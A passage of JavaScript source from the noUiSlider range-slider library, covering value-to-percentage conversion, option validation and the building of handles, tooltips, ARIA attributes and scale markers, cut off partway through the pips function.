  function addClassFor ( element, className, duration ) {
    if (duration > 0) {
    addClass(element, className);
      setTimeout(function(){
        removeClass(element, className);
      }, duration);
    }
  }

  // Limits a value to 0 - 100
  function limit ( a ) {
    return Math.max(Math.min(a, 100), 0);
  }

  // Wraps a variable as an array, if it isn't one yet.
  // Note that an input array is returned by reference!
  function asArray ( a ) {
    return Array.isArray(a) ? a : [a];
  }

  // Counts decimals
  function countDecimals ( numStr ) {
    numStr = String(numStr);
    var pieces = numStr.split(".");
    return pieces.length > 1 ? pieces[1].length : 0;
  }

  // http://youmightnotneedjquery.com/#add_class
  function addClass ( el, className ) {
    if ( el.classList ) {
      el.classList.add(className);
    } else {
      el.className += ' ' + className;
    }
  }

  // http://youmightnotneedjquery.com/#remove_class
  function removeClass ( el, className ) {
    if ( el.classList ) {
      el.classList.remove(className);
    } else {
      el.className = el.className.replace(new RegExp('(^|\\b)' + className.split(' ').join('|') + '(\\b|$)', 'gi'), ' ');
    }
  }

  // https://plainjs.com/javascript/attributes/adding-removing-and-testing-for-classes-9/
  function hasClass ( el, className ) {
    return el.classList ? el.classList.contains(className) : new RegExp('\\b' + className + '\\b').test(el.className);
  }

  // https://developer.mozilla.org/en-US/docs/Web/API/Window/scrollY#Notes
  function getPageOffset ( doc ) {

    var supportPageOffset = window.pageXOffset !== undefined;
    var isCSS1Compat = ((doc.compatMode || "") === "CSS1Compat");
    var x = supportPageOffset ? window.pageXOffset : isCSS1Compat ? doc.documentElement.scrollLeft : doc.body.scrollLeft;
    var y = supportPageOffset ? window.pageYOffset : isCSS1Compat ? doc.documentElement.scrollTop : doc.body.scrollTop;

    return {
      x: x,
      y: y
    };
  }

  // we provide a function to compute constants instead
  // of accessing window.* as soon as the module needs it
  // so that we do not compute anything if not needed
  function getActions ( ) {

    // Determine the events to bind. IE11 implements pointerEvents without
    // a prefix, which breaks compatibility with the IE10 implementation.
    return window.navigator.pointerEnabled ? {
      start: 'pointerdown',
      move: 'pointermove',
      end: 'pointerup'
    } : window.navigator.msPointerEnabled ? {
      start: 'MSPointerDown',
      move: 'MSPointerMove',
      end: 'MSPointerUp'
    } : {
      start: 'mousedown touchstart',
      move: 'mousemove touchmove',
      end: 'mouseup touchend'
    };
  }

  // https://github.com/WICG/EventListenerOptions/blob/gh-pages/explainer.md
  // Issue #785
  function getSupportsPassive ( ) {

    var supportsPassive = false;

    try {

      var opts = Object.defineProperty({}, 'passive', {
        get: function() {
          supportsPassive = true;
        }
      });

      window.addEventListener('test', null, opts);

    } catch (e) {}

    return supportsPassive;
  }

  function getSupportsTouchActionNone ( ) {
    return window.CSS && CSS.supports && CSS.supports('touch-action', 'none');
  }


// Value calculation

  // Determine the size of a sub-range in relation to a full range.
  function subRangeRatio ( pa, pb ) {
    return (100 / (pb - pa));
  }

  // (percentage) How many percent is this value of this range?
  function fromPercentage ( range, value ) {
    return (value * 100) / ( range[1] - range[0] );
  }

  // (percentage) Where is this value on this range?
  function toPercentage ( range, value ) {
    return fromPercentage( range, range[0] < 0 ?
      value + Math.abs(range[0]) :
        value - range[0] );
  }

  // (value) How much is this percentage on this range?
  function isPercentage ( range, value ) {
    return ((value * ( range[1] - range[0] )) / 100) + range[0];
  }


// Range conversion

  function getJ ( value, arr ) {

    var j = 1;

    while ( value >= arr[j] ){
      j += 1;
    }

    return j;
  }

  // (percentage) Input a value, find where, on a scale of 0-100, it applies.
  function toStepping ( xVal, xPct, value ) {

    if ( value >= xVal.slice(-1)[0] ){
      return 100;
    }

    var j = getJ( value, xVal );
    var va = xVal[j-1];
    var vb = xVal[j];
    var pa = xPct[j-1];
    var pb = xPct[j];

    return pa + (toPercentage([va, vb], value) / subRangeRatio (pa, pb));
  }

  // (value) Input a percentage, find where it is on the specified range.
  function fromStepping ( xVal, xPct, value ) {

    // There is no range group that fits 100
    if ( value >= 100 ){
      return xVal.slice(-1)[0];
    }

    var j = getJ( value, xPct );
    var va = xVal[j-1];
    var vb = xVal[j];
    var pa = xPct[j-1];
    var pb = xPct[j];

    return isPercentage([va, vb], (value - pa) * subRangeRatio (pa, pb));
  }

  // (percentage) Get the step that applies at a certain value.
  function getStep ( xPct, xSteps, snap, value ) {

    if ( value === 100 ) {
      return value;
    }

    var j = getJ( value, xPct );
    var a = xPct[j-1];
    var b = xPct[j];

    // If 'snap' is set, steps are used as fixed points on the slider.
    if ( snap ) {

      // Find the closest position, a or b.
      if ((value - a) > ((b-a)/2)){
        return b;
      }

      return a;
    }

    if ( !xSteps[j-1] ){
      return value;
    }

    return xPct[j-1] + closest(
      value - xPct[j-1],
      xSteps[j-1]
    );
  }


// Entry parsing

  function handleEntryPoint ( index, value, that ) {

    var percentage;

    // Wrap numerical input in an array.
    if ( typeof value === "number" ) {
      value = [value];
    }

    // Reject any invalid input, by testing whether value is an array.
    if ( !Array.isArray(value) ){
      throw new Error("noUiSlider (" + VERSION + "): 'range' contains invalid value.");
    }

    // Covert min/max syntax to 0 and 100.
    if ( index === 'min' ) {
      percentage = 0;
    } else if ( index === 'max' ) {
      percentage = 100;
    } else {
      percentage = parseFloat( index );
    }

    // Check for correct input.
    if ( !isNumeric( percentage ) || !isNumeric( value[0] ) ) {
      throw new Error("noUiSlider (" + VERSION + "): 'range' value isn't numeric.");
    }

    // Store values.
    that.xPct.push( percentage );
    that.xVal.push( value[0] );

    // NaN will evaluate to false too, but to keep
    // logging clear, set step explicitly. Make sure
    // not to override the 'step' setting with false.
    if ( !percentage ) {
      if ( !isNaN( value[1] ) ) {
        that.xSteps[0] = value[1];
      }
    } else {
      that.xSteps.push( isNaN(value[1]) ? false : value[1] );
    }

    that.xHighestCompleteStep.push(0);
  }

  function handleStepPoint ( i, n, that ) {

    // Ignore 'false' stepping.
    if ( !n ) {
      return true;
    }

    // Factor to range ratio
    that.xSteps[i] = fromPercentage([that.xVal[i], that.xVal[i+1]], n) / subRangeRatio(that.xPct[i], that.xPct[i+1]);

    var totalSteps = (that.xVal[i+1] - that.xVal[i]) / that.xNumSteps[i];
    var highestStep = Math.ceil(Number(totalSteps.toFixed(3)) - 1);
    var step = that.xVal[i] + (that.xNumSteps[i] * highestStep);

    that.xHighestCompleteStep[i] = step;
  }


// Interface

  function Spectrum ( entry, snap, singleStep ) {

    this.xPct = [];
    this.xVal = [];
    this.xSteps = [ singleStep || false ];
    this.xNumSteps = [ false ];
    this.xHighestCompleteStep = [];

    this.snap = snap;

    var index;
    var ordered = []; // [0, 'min'], [1, '50%'], [2, 'max']

    // Map the object keys to an array.
    for ( index in entry ) {
      if ( entry.hasOwnProperty(index) ) {
        ordered.push([entry[index], index]);
      }
    }

    // Sort all entries by value (numeric sort).
    if ( ordered.length && typeof ordered[0][0] === "object" ) {
      ordered.sort(function(a, b) { return a[0][0] - b[0][0]; });
    } else {
      ordered.sort(function(a, b) { return a[0] - b[0]; });
    }


    // Convert all entries to subranges.
    for ( index = 0; index < ordered.length; index++ ) {
      handleEntryPoint(ordered[index][1], ordered[index][0], this);
    }

    // Store the actual step values.
    // xSteps is sorted in the same order as xPct and xVal.
    this.xNumSteps = this.xSteps.slice(0);

    // Convert all numeric steps to the percentage of the subrange they represent.
    for ( index = 0; index < this.xNumSteps.length; index++ ) {
      handleStepPoint(index, this.xNumSteps[index], this);
    }
  }

  Spectrum.prototype.getMargin = function ( value ) {

    var step = this.xNumSteps[0];

    if ( step && ((value / step) % 1) !== 0 ) {
      throw new Error("noUiSlider (" + VERSION + "): 'limit', 'margin' and 'padding' must be divisible by step.");
    }

    return this.xPct.length === 2 ? fromPercentage(this.xVal, value) : false;
  };

  Spectrum.prototype.toStepping = function ( value ) {

    value = toStepping( this.xVal, this.xPct, value );

    return value;
  };

  Spectrum.prototype.fromStepping = function ( value ) {

    return fromStepping( this.xVal, this.xPct, value );
  };

  Spectrum.prototype.getStep = function ( value ) {

    value = getStep(this.xPct, this.xSteps, this.snap, value );

    return value;
  };

  Spectrum.prototype.getNearbySteps = function ( value ) {

    var j = getJ(value, this.xPct);

    return {
      stepBefore: { startValue: this.xVal[j-2], step: this.xNumSteps[j-2], highestStep: this.xHighestCompleteStep[j-2] },
      thisStep: { startValue: this.xVal[j-1], step: this.xNumSteps[j-1], highestStep: this.xHighestCompleteStep[j-1] },
      stepAfter: { startValue: this.xVal[j-0], step: this.xNumSteps[j-0], highestStep: this.xHighestCompleteStep[j-0] }
    };
  };

  Spectrum.prototype.countStepDecimals = function () {
    var stepDecimals = this.xNumSteps.map(countDecimals);
    return Math.max.apply(null, stepDecimals);
  };

  // Outside testing
  Spectrum.prototype.convert = function ( value ) {
    return this.getStep(this.toStepping(value));
  };

/*  Every input option is tested and parsed. This'll prevent
  endless validation in internal methods. These tests are
  structured with an item for every option available. An
  option can be marked as required by setting the 'r' flag.
  The testing function is provided with three arguments:
    - The provided value for the option;
    - A reference to the options object;
    - The name for the option;

  The testing function returns false when an error is detected,
  or true when everything is OK. It can also modify the option
  object, to make sure all values can be correctly looped elsewhere. */

  var defaultFormatter = { 'to': function( value ){
    return value !== undefined && value.toFixed(2);
  }, 'from': Number };

  function validateFormat ( entry ) {

    // Any object with a to and from method is supported.
    if ( isValidFormatter(entry) ) {
      return true;
    }

    throw new Error("noUiSlider (" + VERSION + "): 'format' requires 'to' and 'from' methods.");
  }

  function testStep ( parsed, entry ) {

    if ( !isNumeric( entry ) ) {
      throw new Error("noUiSlider (" + VERSION + "): 'step' is not numeric.");
    }

    // The step option can still be used to set stepping
    // for linear sliders. Overwritten if set in 'range'.
    parsed.singleStep = entry;
  }

  function testRange ( parsed, entry ) {

    // Filter incorrect input.
    if ( typeof entry !== 'object' || Array.isArray(entry) ) {
      throw new Error("noUiSlider (" + VERSION + "): 'range' is not an object.");
    }

    // Catch missing start or end.
    if ( entry.min === undefined || entry.max === undefined ) {
      throw new Error("noUiSlider (" + VERSION + "): Missing 'min' or 'max' in 'range'.");
    }

    // Catch equal start or end.
    if ( entry.min === entry.max ) {
      throw new Error("noUiSlider (" + VERSION + "): 'range' 'min' and 'max' cannot be equal.");
    }

    parsed.spectrum = new Spectrum(entry, parsed.snap, parsed.singleStep);
  }

  function testStart ( parsed, entry ) {

    entry = asArray(entry);

    // Validate input. Values aren't tested, as the public .val method
    // will always provide a valid location.
    if ( !Array.isArray( entry ) || !entry.length ) {
      throw new Error("noUiSlider (" + VERSION + "): 'start' option is incorrect.");
    }

    // Store the number of handles.
    parsed.handles = entry.length;

    // When the slider is initialized, the .val method will
    // be called with the start options.
    parsed.start = entry;
  }

  function testSnap ( parsed, entry ) {

    // Enforce 100% stepping within subranges.
    parsed.snap = entry;

    if ( typeof entry !== 'boolean' ){
      throw new Error("noUiSlider (" + VERSION + "): 'snap' option must be a boolean.");
    }
  }

  function testAnimate ( parsed, entry ) {

    // Enforce 100% stepping within subranges.
    parsed.animate = entry;

    if ( typeof entry !== 'boolean' ){
      throw new Error("noUiSlider (" + VERSION + "): 'animate' option must be a boolean.");
    }
  }

  function testAnimationDuration ( parsed, entry ) {

    parsed.animationDuration = entry;

    if ( typeof entry !== 'number' ){
      throw new Error("noUiSlider (" + VERSION + "): 'animationDuration' option must be a number.");
    }
  }

  function testConnect ( parsed, entry ) {

    var connect = [false];
    var i;

    // Map legacy options
    if ( entry === 'lower' ) {
      entry = [true, false];
    }

    else if ( entry === 'upper' ) {
      entry = [false, true];
    }

    // Handle boolean options
    if ( entry === true || entry === false ) {

      for ( i = 1; i < parsed.handles; i++ ) {
        connect.push(entry);
      }

      connect.push(false);
    }

    // Reject invalid input
    else if ( !Array.isArray( entry ) || !entry.length || entry.length !== parsed.handles + 1 ) {
      throw new Error("noUiSlider (" + VERSION + "): 'connect' option doesn't match handle count.");
    }

    else {
      connect = entry;
    }

    parsed.connect = connect;
  }

  function testOrientation ( parsed, entry ) {

    // Set orientation to an a numerical value for easy
    // array selection.
    switch ( entry ){
      case 'horizontal':
        parsed.ort = 0;
        break;
      case 'vertical':
        parsed.ort = 1;
        break;
      default:
        throw new Error("noUiSlider (" + VERSION + "): 'orientation' option is invalid.");
    }
  }

  function testMargin ( parsed, entry ) {

    if ( !isNumeric(entry) ){
      throw new Error("noUiSlider (" + VERSION + "): 'margin' option must be numeric.");
    }

    // Issue #582
    if ( entry === 0 ) {
      return;
    }

    parsed.margin = parsed.spectrum.getMargin(entry);

    if ( !parsed.margin ) {
      throw new Error("noUiSlider (" + VERSION + "): 'margin' option is only supported on linear sliders.");
    }
  }

  function testLimit ( parsed, entry ) {

    if ( !isNumeric(entry) ){
      throw new Error("noUiSlider (" + VERSION + "): 'limit' option must be numeric.");
    }

    parsed.limit = parsed.spectrum.getMargin(entry);

    if ( !parsed.limit || parsed.handles < 2 ) {
      throw new Error("noUiSlider (" + VERSION + "): 'limit' option is only supported on linear sliders with 2 or more handles.");
    }
  }

  function testPadding ( parsed, entry ) {

    if ( !isNumeric(entry) && !Array.isArray(entry) ){
      throw new Error("noUiSlider (" + VERSION + "): 'padding' option must be numeric or array of exactly 2 numbers.");
    }

    if ( Array.isArray(entry) && !(entry.length === 2 || isNumeric(entry[0]) || isNumeric(entry[1])) ) {
      throw new Error("noUiSlider (" + VERSION + "): 'padding' option must be numeric or array of exactly 2 numbers.");
    }

    if ( entry === 0 ) {
      return;
    }

    if ( !Array.isArray(entry) ) {
      entry = [entry, entry];
    }

    // 'getMargin' returns false for invalid values.
    parsed.padding = [parsed.spectrum.getMargin(entry[0]), parsed.spectrum.getMargin(entry[1])];

    if ( parsed.padding[0] === false || parsed.padding[1] === false ) {
      throw new Error("noUiSlider (" + VERSION + "): 'padding' option is only supported on linear sliders.");
    }

    if ( parsed.padding[0] < 0 || parsed.padding[1] < 0 ) {
      throw new Error("noUiSlider (" + VERSION + "): 'padding' option must be a positive number(s).");
    }

    if ( parsed.padding[0] >= 50 || parsed.padding[1] >= 50 ) {
      throw new Error("noUiSlider (" + VERSION + "): 'padding' option must be less than half the range.");
    }
  }

  function testDirection ( parsed, entry ) {

    // Set direction as a numerical value for easy parsing.
    // Invert connection for RTL sliders, so that the proper
    // handles get the connect/background classes.
    switch ( entry ) {
      case 'ltr':
        parsed.dir = 0;
        break;
      case 'rtl':
        parsed.dir = 1;
        break;
      default:
        throw new Error("noUiSlider (" + VERSION + "): 'direction' option was not recognized.");
    }
  }

  function testBehaviour ( parsed, entry ) {

    // Make sure the input is a string.
    if ( typeof entry !== 'string' ) {
      throw new Error("noUiSlider (" + VERSION + "): 'behaviour' must be a string containing options.");
    }

    // Check if the string contains any keywords.
    // None are required.
    var tap = entry.indexOf('tap') >= 0;
    var drag = entry.indexOf('drag') >= 0;
    var fixed = entry.indexOf('fixed') >= 0;
    var snap = entry.indexOf('snap') >= 0;
    var hover = entry.indexOf('hover') >= 0;

    if ( fixed ) {

      if ( parsed.handles !== 2 ) {
        throw new Error("noUiSlider (" + VERSION + "): 'fixed' behaviour must be used with 2 handles");
      }

      // Use margin to enforce fixed state
      testMargin(parsed, parsed.start[1] - parsed.start[0]);
    }

    parsed.events = {
      tap: tap || snap,
      drag: drag,
      fixed: fixed,
      snap: snap,
      hover: hover
    };
  }

  function testTooltips ( parsed, entry ) {

    if ( entry === false ) {
      return;
    }

    else if ( entry === true ) {

      parsed.tooltips = [];

      for ( var i = 0; i < parsed.handles; i++ ) {
        parsed.tooltips.push(true);
      }
    }

    else {

      parsed.tooltips = asArray(entry);

      if ( parsed.tooltips.length !== parsed.handles ) {
        throw new Error("noUiSlider (" + VERSION + "): must pass a formatter for all handles.");
      }

      parsed.tooltips.forEach(function(formatter){
        if ( typeof formatter !== 'boolean' && (typeof formatter !== 'object' || typeof formatter.to !== 'function') ) {
          throw new Error("noUiSlider (" + VERSION + "): 'tooltips' must be passed a formatter or 'false'.");
        }
      });
    }
  }

  function testAriaFormat ( parsed, entry ) {
    parsed.ariaFormat = entry;
    validateFormat(entry);
  }

  function testFormat ( parsed, entry ) {
    parsed.format = entry;
    validateFormat(entry);
  }

  function testCssPrefix ( parsed, entry ) {

    if ( entry !== undefined && typeof entry !== 'string' && entry !== false ) {
      throw new Error("noUiSlider (" + VERSION + "): 'cssPrefix' must be a string or `false`.");
    }

    parsed.cssPrefix = entry;
  }

  function testCssClasses ( parsed, entry ) {

    if ( entry !== undefined && typeof entry !== 'object' ) {
      throw new Error("noUiSlider (" + VERSION + "): 'cssClasses' must be an object.");
    }

    if ( typeof parsed.cssPrefix === 'string' ) {
      parsed.cssClasses = {};

      for ( var key in entry ) {
        if ( !entry.hasOwnProperty(key) ) { continue; }

        parsed.cssClasses[key] = parsed.cssPrefix + entry[key];
      }
    } else {
      parsed.cssClasses = entry;
    }
  }

  // Test all developer settings and parse to assumption-safe values.
  function testOptions ( options ) {

    // To prove a fix for #537, freeze options here.
    // If the object is modified, an error will be thrown.
    // Object.freeze(options);

    var parsed = {
      margin: 0,
      limit: 0,
      padding: 0,
      animate: true,
      animationDuration: 300,
      ariaFormat: defaultFormatter,
      format: defaultFormatter
    };

    // Tests are executed in the order they are presented here.
    var tests = {
      'step': { r: false, t: testStep },
      'start': { r: true, t: testStart },
      'connect': { r: true, t: testConnect },
      'direction': { r: true, t: testDirection },
      'snap': { r: false, t: testSnap },
      'animate': { r: false, t: testAnimate },
      'animationDuration': { r: false, t: testAnimationDuration },
      'range': { r: true, t: testRange },
      'orientation': { r: false, t: testOrientation },
      'margin': { r: false, t: testMargin },
      'limit': { r: false, t: testLimit },
      'padding': { r: false, t: testPadding },
      'behaviour': { r: true, t: testBehaviour },
      'ariaFormat': { r: false, t: testAriaFormat },
      'format': { r: false, t: testFormat },
      'tooltips': { r: false, t: testTooltips },
      'cssPrefix': { r: false, t: testCssPrefix },
      'cssClasses': { r: false, t: testCssClasses }
    };

    var defaults = {
      'connect': false,
      'direction': 'ltr',
      'behaviour': 'tap',
      'orientation': 'horizontal',
      'cssPrefix' : 'noUi-',
      'cssClasses': {
        target: 'target',
        base: 'base',
        origin: 'origin',
        handle: 'handle',
        handleLower: 'handle-lower',
        handleUpper: 'handle-upper',
        horizontal: 'horizontal',
        vertical: 'vertical',
        background: 'background',
        connect: 'connect',
        connects: 'connects',
        ltr: 'ltr',
        rtl: 'rtl',
        draggable: 'draggable',
        drag: 'state-drag',
        tap: 'state-tap',
        active: 'active',
        tooltip: 'tooltip',
        pips: 'pips',
        pipsHorizontal: 'pips-horizontal',
        pipsVertical: 'pips-vertical',
        marker: 'marker',
        markerHorizontal: 'marker-horizontal',
        markerVertical: 'marker-vertical',
        markerNormal: 'marker-normal',
        markerLarge: 'marker-large',
        markerSub: 'marker-sub',
        value: 'value',
        valueHorizontal: 'value-horizontal',
        valueVertical: 'value-vertical',
        valueNormal: 'value-normal',
        valueLarge: 'value-large',
        valueSub: 'value-sub'
      }
    };

    // AriaFormat defaults to regular format, if any.
    if ( options.format && !options.ariaFormat ) {
      options.ariaFormat = options.format;
    }

    // Run all options through a testing mechanism to ensure correct
    // input. It should be noted that options might get modified to
    // be handled properly. E.g. wrapping integers in arrays.
    Object.keys(tests).forEach(function( name ){

      // If the option isn't set, but it is required, throw an error.
      if ( options[name] === undefined && defaults[name] === undefined ) {

        if ( tests[name].r ) {
          throw new Error("noUiSlider (" + VERSION + "): '" + name + "' is required.");
        }

        return true;
      }

      tests[name].t( parsed, options[name] === undefined ? defaults[name] : options[name] );
    });

    // Forward pips options
    parsed.pips = options.pips;

    // All recent browsers accept unprefixed transform.
    // We need -ms- for IE9 and -webkit- for older Android;
    // Assume use of -webkit- if unprefixed and -ms- are not supported.
    // https://caniuse.com/#feat=transforms2d
    var d = document.createElement("div");
    var msPrefix = d.style.msTransform !== undefined;
    var noPrefix = d.style.transform !== undefined;

    parsed.transformRule = noPrefix ? 'transform' : (msPrefix ? 'msTransform' : 'webkitTransform');

    // Pips don't move, so we can place them using left/top.
    var styles = [['left', 'top'], ['right', 'bottom']];

    parsed.style = styles[parsed.dir][parsed.ort];

    return parsed;
  }


function scope ( target, options, originalOptions ){

  var actions = getActions();
  var supportsTouchActionNone = getSupportsTouchActionNone();
  var supportsPassive = supportsTouchActionNone && getSupportsPassive();

  // All variables local to 'scope' are prefixed with 'scope_'
  var scope_Target = target;
  var scope_Locations = [];
  var scope_Base;
  var scope_Handles;
  var scope_HandleNumbers = [];
  var scope_ActiveHandlesCount = 0;
  var scope_Connects;
  var scope_Spectrum = options.spectrum;
  var scope_Values = [];
  var scope_Events = {};
  var scope_Self;
  var scope_Pips;
  var scope_Document = target.ownerDocument;
  var scope_DocumentElement = scope_Document.documentElement;
  var scope_Body = scope_Document.body;


  // For horizontal sliders in standard ltr documents,
  // make .noUi-origin overflow to the left so the document doesn't scroll.
  var scope_DirOffset = (scope_Document.dir === 'rtl') || (options.ort === 1) ? 0 : 100;


  // Creates a node, adds it to target, returns the new node.
  function addNodeTo ( addTarget, className ) {

    var div = scope_Document.createElement('div');

    if ( className ) {
      addClass(div, className);
    }

    addTarget.appendChild(div);

    return div;
  }

  // Append a origin to the base
  function addOrigin ( base, handleNumber ) {

    var origin = addNodeTo(base, options.cssClasses.origin);
    var handle = addNodeTo(origin, options.cssClasses.handle);

    handle.setAttribute('data-handle', handleNumber);

    // https://developer.mozilla.org/en-US/docs/Web/HTML/Global_attributes/tabindex
    // 0 = focusable and reachable
    handle.setAttribute('tabindex', '0');
    handle.setAttribute('role', 'slider');
    handle.setAttribute('aria-orientation', options.ort ? 'vertical' : 'horizontal');

    if ( handleNumber === 0 ) {
      addClass(handle, options.cssClasses.handleLower);
    }

    else if ( handleNumber === options.handles - 1 ) {
      addClass(handle, options.cssClasses.handleUpper);
    }

    return origin;
  }

  // Insert nodes for connect elements
  function addConnect ( base, add ) {

    if ( !add ) {
      return false;
    }

    return addNodeTo(base, options.cssClasses.connect);
  }

  // Add handles to the slider base.
  function addElements ( connectOptions, base ) {

    var connectBase = addNodeTo(base, options.cssClasses.connects);

    scope_Handles = [];
    scope_Connects = [];

    scope_Connects.push(addConnect(connectBase, connectOptions[0]));

    // [::::O====O====O====]
    // connectOptions = [0, 1, 1, 1]

    for ( var i = 0; i < options.handles; i++ ) {
      // Keep a list of all added handles.
      scope_Handles.push(addOrigin(base, i));
      scope_HandleNumbers[i] = i;
      scope_Connects.push(addConnect(connectBase, connectOptions[i + 1]));
    }
  }

  // Initialize a single slider.
  function addSlider ( addTarget ) {

    // Apply classes and data to the target.
    addClass(addTarget, options.cssClasses.target);

    if ( options.dir === 0 ) {
      addClass(addTarget, options.cssClasses.ltr);
    } else {
      addClass(addTarget, options.cssClasses.rtl);
    }

    if ( options.ort === 0 ) {
      addClass(addTarget, options.cssClasses.horizontal);
    } else {
      addClass(addTarget, options.cssClasses.vertical);
    }

    scope_Base = addNodeTo(addTarget, options.cssClasses.base);
  }


  function addTooltip ( handle, handleNumber ) {

    if ( !options.tooltips[handleNumber] ) {
      return false;
    }

    return addNodeTo(handle.firstChild, options.cssClasses.tooltip);
  }

  // The tooltips option is a shorthand for using the 'update' event.
  function tooltips ( ) {

    // Tooltips are added with options.tooltips in original order.
    var tips = scope_Handles.map(addTooltip);

    bindEvent('update', function(values, handleNumber, unencoded) {

      if ( !tips[handleNumber] ) {
        return;
      }

      var formattedValue = values[handleNumber];

      if ( options.tooltips[handleNumber] !== true ) {
        formattedValue = options.tooltips[handleNumber].to(unencoded[handleNumber]);
      }

      tips[handleNumber].innerHTML = formattedValue;
    });
  }


  function aria ( ) {

    bindEvent('update', function ( values, handleNumber, unencoded, tap, positions ) {

      // Update Aria Values for all handles, as a change in one changes min and max values for the next.
      scope_HandleNumbers.forEach(function( index ){

        var handle = scope_Handles[index];

        var min = checkHandlePosition(scope_Locations, index, 0, true, true, true);
        var max = checkHandlePosition(scope_Locations, index, 100, true, true, true);

        var now = positions[index];
        var text = options.ariaFormat.to(unencoded[index]);

        handle.children[0].setAttribute('aria-valuemin', min.toFixed(1));
        handle.children[0].setAttribute('aria-valuemax', max.toFixed(1));
        handle.children[0].setAttribute('aria-valuenow', now.toFixed(1));
        handle.children[0].setAttribute('aria-valuetext', text);
      });
    });
  }


  function getGroup ( mode, values, stepped ) {

    // Use the range.
    if ( mode === 'range' || mode === 'steps' ) {
      return scope_Spectrum.xVal;
    }

    if ( mode === 'count' ) {

      if ( values < 2 ) {
        throw new Error("noUiSlider (" + VERSION + "): 'values' (>= 2) required for mode 'count'.");
      }

      // Divide 0 - 100 in 'count' parts.
      var interval = values - 1;
      var spread = ( 100 / interval );

      values = [];

      // List these parts and have them handled as 'positions'.
      while ( interval-- ) {
        values[ interval ] = ( interval * spread );
      }

      values.push(100);

      mode = 'positions';
    }

    if ( mode === 'positions' ) {

      // Map all percentages to on-range values.
      return values.map(function( value ){
        return scope_Spectrum.fromStepping( stepped ? scope_Spectrum.getStep( value ) : value );
      });
    }

    if ( mode === 'values' ) {

      // If the value must be stepped, it needs to be converted to a percentage first.
      if ( stepped ) {

        return values.map(function( value ){

          // Convert to percentage, apply step, return to value.
          return scope_Spectrum.fromStepping( scope_Spectrum.getStep( scope_Spectrum.toStepping( value ) ) );
        });

      }

      // Otherwise, we can simply use the values.
      return values;
    }
  }

  function generateSpread ( density, mode, group ) {

    function safeIncrement(value, increment) {
      // Avoid floating point variance by dropping the smallest decimal places.
      return (value + increment).toFixed(7) / 1;
    }

    var indexes = {};
    var firstInRange = scope_Spectrum.xVal[0];
    var lastInRange = scope_Spectrum.xVal[scope_Spectrum.xVal.length-1];
    var ignoreFirst = false;
    var ignoreLast = false;
    var prevPct = 0;

    // Create a copy of the group, sort it and filter away all duplicates.
    group = unique(group.slice().sort(function(a, b){ return a - b; }));

    // Make sure the range starts with the first element.
    if ( group[0] !== firstInRange ) {
      group.unshift(firstInRange);
      ignoreFirst = true;
    }

    // Likewise for the last one.
    if ( group[group.length - 1] !== lastInRange ) {
      group.push(lastInRange);
      ignoreLast = true;
    }

    group.forEach(function ( current, index ) {

      // Get the current step and the lower + upper positions.
      var step;
      var i;
      var q;
      var low = current;
      var high = group[index+1];
      var newPct;
      var pctDifference;
      var pctPos;
      var type;
      var steps;
      var realSteps;
      var stepsize;

      // When using 'steps' mode, use the provided steps.
      // Otherwise, we'll step on to the next subrange.
      if ( mode === 'steps' ) {
        step = scope_Spectrum.xNumSteps[ index ];
      }

      // Default to a 'full' step.
      if ( !step ) {
        step = high-low;
      }

      // Low can be 0, so test for false. If high is undefined,
      // we are at the last subrange. Index 0 is already handled.
      if ( low === false || high === undefined ) {
        return;
      }

      // Make sure step isn't 0, which would cause an infinite loop (#654)
      step = Math.max(step, 0.0000001);

      // Find all steps in the subrange.
      for ( i = low; i <= high; i = safeIncrement(i, step) ) {

        // Get the percentage value for the current step,
        // calculate the size for the subrange.
        newPct = scope_Spectrum.toStepping( i );
        pctDifference = newPct - prevPct;

        steps = pctDifference / density;
        realSteps = Math.round(steps);

        // This ratio represents the amount of percentage-space a point indicates.
        // For a density 1 the points/percentage = 1. For density 2, that percentage needs to be re-devided.
        // Round the percentage offset to an even number, then divide by two
        // to spread the offset on both sides of the range.
        stepsize = pctDifference/realSteps;

        // Divide all points evenly, adding the correct number to this subrange.
        // Run up to <= so that 100% gets a point, event if ignoreLast is set.
        for ( q = 1; q <= realSteps; q += 1 ) {

          // The ratio between the rounded value and the actual size might be ~1% off.
          // Correct the percentage offset by the number of points
          // per subrange. density = 1 will result in 100 points on the
          // full range, 2 for 50, 4 for 25, etc.
          pctPos = prevPct + ( q * stepsize );
          indexes[pctPos.toFixed(5)] = ['x', 0];
        }

        // Determine the point type.
        type = (group.indexOf(i) > -1) ? 1 : ( mode === 'steps' ? 2 : 0 );

        // Enforce the 'ignoreFirst' option by overwriting the type for 0.
        if ( !index && ignoreFirst ) {
          type = 0;
        }

        if ( !(i === high && ignoreLast)) {
          // Mark the 'type' of this point. 0 = plain, 1 = real value, 2 = step value.
          indexes[newPct.toFixed(5)] = [i, type];
        }

        // Update the percentage count.
        prevPct = newPct;
      }
    });

    return indexes;
  }

  function addMarking ( spread, filterFunc, formatter ) {

    var element = scope_Document.createElement('div');

    var valueSizeClasses = [
      options.cssClasses.valueNormal,
      options.cssClasses.valueLarge,
      options.cssClasses.valueSub
    ];
    var markerSizeClasses = [
      options.cssClasses.markerNormal,
      options.cssClasses.markerLarge,
      options.cssClasses.markerSub
    ];
    var valueOrientationClasses = [
      options.cssClasses.valueHorizontal,
      options.cssClasses.valueVertical
    ];
    var markerOrientationClasses = [
      options.cssClasses.markerHorizontal,
      options.cssClasses.markerVertical
    ];

    addClass(element, options.cssClasses.pips);
    addClass(element, options.ort === 0 ? options.cssClasses.pipsHorizontal : options.cssClasses.pipsVertical);

    function getClasses( type, source ){
      var a = source === options.cssClasses.value;
      var orientationClasses = a ? valueOrientationClasses : markerOrientationClasses;
      var sizeClasses = a ? valueSizeClasses : markerSizeClasses;

      return source + ' ' + orientationClasses[options.ort] + ' ' + sizeClasses[type];
    }

    function addSpread ( offset, values ){

      // Apply the filter function, if it is set.
      values[1] = (values[1] && filterFunc) ? filterFunc(values[0], values[1]) : values[1];

      // Add a marker for every point
      var node = addNodeTo(element, false);
        node.className = getClasses(values[1], options.cssClasses.marker);
        node.style[options.style] = offset + '%';

      // Values are only appended for points marked '1' or '2'.
      if ( values[1] ) {
        node = addNodeTo(element, false);
        node.className = getClasses(values[1], options.cssClasses.value);
        node.setAttribute('data-value', values[0]);
        node.style[options.style] = offset + '%';
        node.innerText = formatter.to(values[0]);
      }
    }

    // Append all points.
    Object.keys(spread).forEach(function(a){
      addSpread(a, spread[a]);
    });

    return element;
  }

  function removePips ( ) {
    if ( scope_Pips ) {
      removeElement(scope_Pips);
      scope_Pips = null;
    }
  }

  function pips ( grid ) {

    // Fix #669
    removePips();

    var mode = grid.mode;
    var density = grid.density || 1;
